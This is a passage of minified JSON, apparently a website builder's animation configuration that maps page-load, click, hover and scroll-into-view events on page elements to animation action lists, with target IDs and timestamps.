PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f70d0f6a423","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632372667508},"e-503":{"id":"e-503","name":"","animationType":"custom","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1433"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f12c0f6a401","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1633662291618},"e-506":{"id":"e-506","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1430"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f429af6a428","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f429af6a428","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1634703000229},"e-515":{"id":"e-515","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-523"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-516":{"id":"e-516","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-23","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1433"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-517":{"id":"e-517","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-521"}},"mediaQueries":["main"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-519":{"id":"e-519","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-22","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1430"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-521":{"id":"e-521","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-517"}},"mediaQueries":["main"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-522":{"id":"e-522","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-21","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1431"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-523":{"id":"e-523","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-515"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-524":{"id":"e-524","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-24","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1432"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-528":{"id":"e-528","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-527"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647555145631},"e-531":{"id":"e-531","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-532"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f9f53f6a406|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1647555145631},"e-539":{"id":"e-539","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-540"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|a67805a6-7c24-930a-a9c9-9f13e6d08ff1","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647809155188},"e-540":{"id":"e-540","name":"","animationType":"custom","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-539"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"selector":".question-dropdown-trigger","originalId":"6438a99e78553f0ffbf6a41b|a67805a6-7c24-930a-a9c9-9f13e6d08ff1","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647809155194},"e-543":{"id":"e-543","name":"","animationType":"custom","eventTypeId":"PAGE_SCROLL","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-26","affectedElements":{},"duration":0}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f0ffbf6a41b","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ffbf6a41b","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-26-p","smoothing":50,"startsEntering":true,"addStartOffset":false,"addOffsetValue":50,"startsExiting":false,"addEndOffset":false,"endOffsetValue":50}],"createdOn":1647809526151},"e-546":{"id":"e-546","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-547"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger-open","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"id":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647916440507},"e-547":{"id":"e-547","name":"","animationType":"custom","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-27","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-546"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".question-dropdown-trigger-open","originalId":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"CLASS"},"targets":[{"id":"6438a99e78553f0ffbf6a41b|02fff4b3-16bd-3bd8-8ad1-a539f7597ae9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1647916440510},"e-552":{"id":"e-552","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-553"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|c788b458-0912-782f-4cd7-fc32986fc85d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|c788b458-0912-782f-4cd7-fc32986fc85d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648085952596},"e-554":{"id":"e-554","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-555"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|e4ae2108-d729-3f8d-c4b7-5bbce9549c48","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|e4ae2108-d729-3f8d-c4b7-5bbce9549c48","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648085955060},"e-556":{"id":"e-556","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-557"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|6312e3d2-c9cc-acd4-f079-cf3c4ea8dea9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|6312e3d2-c9cc-acd4-f079-cf3c4ea8dea9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648088014867},"e-558":{"id":"e-558","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-559"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|90591417-74fe-a44e-6260-74aad7ab33af","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|90591417-74fe-a44e-6260-74aad7ab33af","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648088088206},"e-560":{"id":"e-560","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-561"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f1750f6a41d|5d81811d-7204-e23a-313e-4eca6dd6df40","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1750f6a41d|5d81811d-7204-e23a-313e-4eca6dd6df40","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648088222227},"e-564":{"id":"e-564","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-29","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-565"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406|ab59363d-5b6d-e836-c551-b5bedfaea81a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|ab59363d-5b6d-e836-c551-b5bedfaea81a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1648507521343},"e-566":{"id":"e-566","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-567"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778164801},"e-568":{"id":"e-568","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-569"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778164801},"e-570":{"id":"e-570","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-571"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|59124aa7-1eb1-2517-d72c-3051abaacbcb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|59124aa7-1eb1-2517-d72c-3051abaacbcb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778221004},"e-572":{"id":"e-572","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-573"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|45b6a2d4-f227-aa0a-098c-4f557cc7100d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|45b6a2d4-f227-aa0a-098c-4f557cc7100d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778645707},"e-580":{"id":"e-580","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-581"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648778860368},"e-592":{"id":"e-592","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-593"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532bfa","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532bfa","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648779292452},"e-594":{"id":"e-594","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-595"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648779292452},"e-596":{"id":"e-596","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-597"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|138f5ae8-f909-ec65-a895-a202db6deb13","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|138f5ae8-f909-ec65-a895-a202db6deb13","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1648779326785},"e-604":{"id":"e-604","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-605"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|a6a3f5ac-fa73-4f02-88cf-ac1a33457757","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|a6a3f5ac-fa73-4f02-88cf-ac1a33457757","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649019880569},"e-606":{"id":"e-606","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-607"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|2386e862-74c1-9762-b141-785720ecb3b6","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|2386e862-74c1-9762-b141-785720ecb3b6","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020010343},"e-608":{"id":"e-608","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-609"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f61b4f6a429|eda791e0-901a-b262-e8ae-fb5d66347d11","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f61b4f6a429|eda791e0-901a-b262-e8ae-fb5d66347d11","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020010962},"e-610":{"id":"e-610","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-611"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc0267fd","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc0267fd","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020500762},"e-612":{"id":"e-612","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-613"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026807","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026807","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020500762},"e-614":{"id":"e-614","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-615"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026810","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|beb3b58a-bb7d-69ac-be36-81aecc026810","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020500762},"e-616":{"id":"e-616","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-617"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f8260f6a402|8dd5b496-e611-06e1-fb04-873a13103778","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f8260f6a402|8dd5b496-e611-06e1-fb04-873a13103778","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649020782654},"e-630":{"id":"e-630","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-631"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b02457","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f12c0f6a401|f7995d04-fe62-20b8-5b58-f11e46b02457","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649021536041},"e-632":{